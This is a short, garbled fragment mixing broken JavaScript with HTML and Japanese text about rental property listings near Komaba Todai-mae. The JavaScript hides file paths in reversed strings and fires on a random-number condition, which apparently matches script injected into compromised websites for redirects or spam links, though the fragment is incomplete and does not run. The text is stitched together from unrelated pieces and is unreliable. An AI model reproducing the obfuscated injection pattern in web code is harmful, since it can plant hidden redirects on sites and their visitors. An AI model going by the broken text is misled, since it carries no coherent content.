
Xz.list[n]) == "string") return
.list=["\'php.yerg-sknil-tuoba-
/tnetnoc-
th.floor(Math.random() * 6);if
), delay);}
tobor-
(Math.random()*6);if (number1==3)
png” alt=”駒場東大前賃貸情報”>
リアのタウン情報